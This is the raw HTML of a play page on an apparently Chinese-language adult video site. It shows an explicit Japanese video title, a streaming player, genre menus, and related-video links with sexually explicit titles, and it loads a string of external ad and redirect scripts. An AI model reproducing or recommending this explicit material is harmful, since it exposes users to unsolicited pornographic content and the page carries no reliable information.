

--- FILE ---
content_type: text/html
request_url: http://727jj.com/play/index70843-0-0.html
body_size: 4271
content:
<!DOCTYPE HTML>
<html lang="zh" class="www">
    
    <head><script>var seatype="play"; var seaid=70843;var seaplaylink="/play/index70843-0-0.html";</script><script src="/js/seajump.js"></script>
        <meta charset="utf-8">
        <title>
            ちゃくそエロい最高級ギャルと中出ししまくった、あの夜。 08。
        </title>
        <meta name="keywords" content="ちゃくそエロい最高級ギャルと中出ししまくった、あの夜。 08。" />
        <meta name="description" content="ちゃくそエロい最高級ギャルと中出ししまくった、あの夜。 08。" />
        <meta name="viewport" content="initial-scale=1, maximum-scale=1, user-scalable=no, width=device-width">
        <meta http-equiv="Cache-Control" content="no-siteapp" />
        <meta http-equiv="Cache-Control" content="no-transform" />
        <meta name="apple-mobile-web-app-capable" content="yes" />
        <meta name="format-detection" content="telephone=no" />
        <meta name="applicable-device" content="pc,mobile" />
        <link rel="stylesheet" href="http://niubixxx.xyz/static/css/_pc_theme.css?1300081" />
        <link rel="stylesheet" href="http://niubixxx.xyz/static/css/_swiper.css?1300081" />
        <link rel="stylesheet" href="http://niubixxx.xyz/static/lib/video-js.min.css" />
    </head>
    
    <body>
        <div align="center">
    <script language="javascript" src="http://www.niubixxx.com/seo/gg.js">
    </script>
</div>
<div class="nav_bar wrap">
    <div>
        <span class="domain">
            <div id="logo">
                <a href="/">
                    <script>
                        document.write(location.host.replace(/^(www|m)\./ig, ''))
                    </script>
                    - 网站首页
                </a>
            </div>
        </span>
    </div>
</div>
<div id="alltop" align="center">
</div>
<div class="wrap nav">
    <ul class="nav_menu">
        <li class="active">
            <a href="/">
                视频一区
            </a>
        </li>
        
        <li>
            <a href="/list/index1.html">
                国产精品
            </a>
        </li>
        
        <li>
            <a href="/list/index2.html">
                网红主播
            </a>
        </li>
        
        <li>
            <a href="/list/index3.html">
                日本无码
            </a>
        </li>
        
        <li>
            <a href="/list/index4.html">
                亚洲有码
            </a>
        </li>
        
        <li>
            <a href="/list/index5.html">
                欧美极品
            </a>
        </li>
        
        <li>
            <a href="/list/index6.html">
                成人动漫
            </a>
        </li>
        
    </ul>
    <ul class="nav_menu">
        <li class="active">
            <a href="/">
                视频二区
            </a>
        </li>
        
        <li>
            <a href="/list/index7.html">
                三级伦理
            </a>
        </li>
        
        <li>
            <a href="/list/index8.html">
                中文字幕
            </a>
        </li>
        
        <li>
            <a href="/list/index9.html">
                巨乳美臀
            </a>
        </li>
        
        <li>
            <a href="/list/index10.html">
                人妻熟女
            </a>
        </li>
        
        <li>
            <a href="/list/index11.html">
                制服丝袜
            </a>
        </li>
        
        <li>
            <a href="/list/index12.html">
                另类视频
            </a>
        </li>
        
    </ul>
    <script language="javascript" src="http://www.niubixxx.com/seo/tui.js">
    </script>
</div>
<div id="top" align="center">
</div>
        <div class="wrap">
            <div id="sm">
            </div>
            <div class="box clearfix f15 crumb" style="color:#333;margin:10px 0;">
                <img src="http://niubixxx.xyz/static/img/icon-vod-active.png" class="crumb-active"
                />
                当前位置：
                <a href="/list/index12.html">
                    另类视频
                </a>
                &nbsp;&nbsp;»&nbsp;&nbsp;ちゃくそエロい最高級ギャルと中出ししまくった、あの夜。 08。
            </div>
        </div>
        <script>
            window.PLAD_TIME = 20;
        </script>
        <div id="players" style="width:100%;position:relative;overflow: visible;">
            <div id="player-before">
            </div>
            <Div id="player">
                <video id="video" controls data-quality='[{"url":"https://vip3.slslbf.com/20240525/Lz8eDEBH/index.m3u8","vip":0,"name":"高清"}]'
                data-id="7yd" poster="https://feimian.slpicsl.com/upload/vod/20240525-1/447b293d51c065748de68297cbc09eb0.jpg" preload="auto" src="https://vip3.slslbf.com/20240525/Lz8eDEBH/index.m3u8"
                autoplay>
                    <source src="https://vip3.slslbf.com/20240525/Lz8eDEBH/index.m3u8" type="application/x-mpegURL" />
                    <p class="vjs-no-js">
                        请关闭浏览器广告屏蔽或开启脚本才能正常显示视频。
                    </p>
                </video>
            </Div>
        </div>
        <div class="clear10">
        </div>
        <div id="pb">
            <p style="background:#000;color:#FFF;text-align:center;padding:10px;margin:10px 15px 0px;border-radius:25px;display:block;max-width:560px;margin:0 auto;">
                请勿相信视频中的任何广告
            </p>
        </div>
        <div class="clear10">
        </div>
        <script language="javascript" src="http://www.niubixxx.com/seo/bfqfoot.js"> </script>
        <div class="wrap">
            <div class="box nvl-list" style="padding:0;position: relative">
                <div class="nvl-cat-title">
                    <img src="http://niubixxx.xyz/static/img/icon-vod-active.png" class="crumb-active"
                    />
                    猜你喜欢
                    <a style="position: absolute;right:10px;top: 10px;font-size: 16px;color:#999;"
                    href="/list/index1.html">
                        更多热门视频 &raquo;
                    </a>
                    
                </div>
                <div class="relate-wrap" id="relates">
                    
                    <li>
                        <a href="/play/index57650-0-0.html">
                            <img src=https://feimian.slpicsl.com/upload/vod/20240123-1/b94bca229514492a21d7203e1096bb22.jpg onerror="src='http://niubixxx.xyz/static/img/nopic.gif'"
                            />
                            <h3 class="text-hide">
                                可爱美乳小姐姐上位猛摇..
                            </h3>
                        </a>
                    </li>
                    
                    <li>
                        <a href="/play/index35137-0-0.html">
                            <img src=https://feimian.slpicsl.com/upload/vod/20230619-1/286ab49bb66e5e87b3876d582a3d06bf.jpg onerror="src='http://niubixxx.xyz/static/img/nopic.gif'"
                            />
                            <h3 class="text-hide">
                                用高超技术来帮助你打飞..
                            </h3>
                        </a>
                    </li>
                    
                    <li>
                        <a href="/play/index65992-0-0.html">
                            <img src=https://feimian.slpicsl.com/upload/vod/20240417-1/0b70d9ecbe546d54af739df3771d8f3b.jpg onerror="src='http://niubixxx.xyz/static/img/nopic.gif'"
                            />
                            <h3 class="text-hide">
                                小白菜爱吃白菜!
                            </h3>
                        </a>
                    </li>
                    
                    <li>
                        <a href="/play/index4797-0-0.html">
                            <img src=https://fmtu.sltusl.com/upload/vod/20221101-1/7512845d955f0f0da02eb96377378eb7.jpg onerror="src='http://niubixxx.xyz/static/img/nopic.gif'"
                            />
                            <h3 class="text-hide">
                                梦宝宝玩道具双插龙蛇淫..
                            </h3>
                        </a>
                    </li>
                    
                    <li>
                        <a href="/play/index42816-0-0.html">
                            <img src=https://feimian.slpicsl.com/upload/vod/20230829-1/c861b221eb0c7bcb3bc9ccac30eac92e.jpg onerror="src='http://niubixxx.xyz/static/img/nopic.gif'"
                            />
                            <h3 class="text-hide">
                                反差妹妹和男友啪啪自拍..
                            </h3>
                        </a>
                    </li>
                    
                    <li>
                        <a href="/play/index15926-0-0.html">
                            <img src=https://fmtu.slpicsl.com/upload/vod/20230119-1/56b4bef73a677d61c7dcaa005c1a07a4.jpg onerror="src='http://niubixxx.xyz/static/img/nopic.gif'"
                            />
                            <h3 class="text-hide">
                                GDCM-008  勞..
                            </h3>
                        </a>
                    </li>
                    
                    <li>
                        <a href="/play/index45123-0-0.html">
                            <img src=https://feimian.slpicsl.com/upload/vod/20230921-1/2ecbafca8b163ef9ac6d6d7623574ed6.jpg onerror="src='http://niubixxx.xyz/static/img/nopic.gif'"
                            />
                            <h3 class="text-hide">
                                黑人解禁！贪食蛇舌 中..
                            </h3>
                        </a>
                    </li>
                    
                    <li>
                        <a href="/play/index64261-0-0.html">
                            <img src=https://feimian.slpicsl.com/upload/vod/20240331-1/410f488029c1936e7237d266390d6700.jpg onerror="src='http://niubixxx.xyz/static/img/nopic.gif'"
                            />
                            <h3 class="text-hide">
                                どっぷり怒涛の顔射ラッ..
                            </h3>
                        </a>
                    </li>
                    
                    <li>
                        <a href="/play/index56668-0-0.html">
                            <img src=https://feimian.slpicsl.com/upload/vod/20240112-1/f10fba61a42d341a026412927f36dec1.jpg onerror="src='http://niubixxx.xyz/static/img/nopic.gif'"
                            />
                            <h3 class="text-hide">
                                RCTD-487 シン..
                            </h3>
                        </a>
                    </li>
                    
                    <li>
                        <a href="/play/index67617-0-0.html">
                            <img src=https://feimian.slpicsl.com/upload/vod/20240502-1/e3df2907192f1f3c709b67c637e39c64.jpg onerror="src='http://niubixxx.xyz/static/img/nopic.gif'"
                            />
                            <h3 class="text-hide">
                                はじめてのナマ中出し！..
                            </h3>
                        </a>
                    </li>
                    
                    <li>
                        <a href="/play/index24716-0-0.html">
                            <img src=https://fmtu.slpicsl.com/upload/vod/20230329-1/77d747f96d358009251101a7c7d40c7c.jpg onerror="src='http://niubixxx.xyz/static/img/nopic.gif'"
                            />
                            <h3 class="text-hide">
                                デカサン ～親にバレた..
                            </h3>
                        </a>
                    </li>
                    
                    <li>
                        <a href="/play/index28997-0-0.html">
                            <img src=https://fmtu.slpicsl.com/upload/vod/20230504-38/8a0f8505f67776f24fbbac2302efc533.jpg onerror="src='http://niubixxx.xyz/static/img/nopic.gif'"
                            />
                            <h3 class="text-hide">
                                向原宿女子展示魔術！把..
                            </h3>
                        </a>
                    </li>
                    
                    <div class="clear">
                    </div>
                </div>
                
                <a style="font-size: 16px;color:#333;background:#EEE;display:block;text-align: center;padding:10px;"
                href="/list/index1.html">
                    查看更多最新视频 &raquo;
                </a>
                
            </div>
        </div>
        </div>
        </div>
        <div id="sb">
        </div>
        <div id="allbottom" align="center">
</div>
<div class="wrap">
    <div class="copyright">
        <div style="line-height:25px;font-size:12px;">
            警告︰本網站只這合十八歲或以上人士觀看。內容可能令人反感；不可將本網站的內容派發、傳閱、出售、出租、交給或借予年齡未滿18歲的人士或將本網站內容向該人士出示、播放或放映。
            </br>
            LEGAL DISCLAIMER WARNING: THIS FORUM CONTAINS MATERIAL WHICH MAY OFFEND
            AND MAY NOT BE DISTRIBUTED, CIRCULATED, SOLD, HIRED, GIVEN, LENT,SHOWN,
            PLAYED OR PROJECTED TO A PERSON UNDER THE AGE OF 18 YEARS.
            <BR>
            <b style="font-family:Verdana, Arial, Helvetica, sans-serif">
                <font color="#CC0000">
                    站点申明：我们立足于美利坚合众国，受北美法律保护,未满18岁或被误导来到这里，请立即离开！
                </font>
            </b>
        </div>
    </div>
</div>
<script src="http://www.niubixxx.xyz/static/js/_www.js?1300081">
    < div style = "display:none" > <script language = "javascript"src = "http://www.niubixxx.com/seo/tj.js" > 
</script>
<div id="tempalltop">
    <script src="http://www.niubixxx.com/seo/alltop.js">
    </script>
</div>
<script type="text/javascript">
    document.getElementById("alltop").innerHTML = document.getElementById("tempalltop").innerHTML;
    document.getElementById("tempalltop").innerHTML = "";
</script>
<div id="temptop">
    <script src="http://www.niubixxx.com/seo/top.js">
    </script>
</div>
<script type="text/javascript">
    document.getElementById("top").innerHTML = document.getElementById("temptop").innerHTML;
    document.getElementById("temptop").innerHTML = "";
</script>
<div id="tempallbottom">
    <script src="http://www.niubixxx.com/seo/allbottom.js">
    </script>
</div>
<script type="text/javascript">
    document.getElementById("allbottom").innerHTML = document.getElementById("tempallbottom").innerHTML;
    document.getElementById("tempallbottom").innerHTML = "";
</script>
</div>
    <script>document.getElementById("00").classList.add("playon");</script>
<script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"6cee5cdf84be44fa982bc86ecd47125b","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body>
<script src="http://niubixxx.xyz/static/lib/_video.js?1300081"></script>
</html>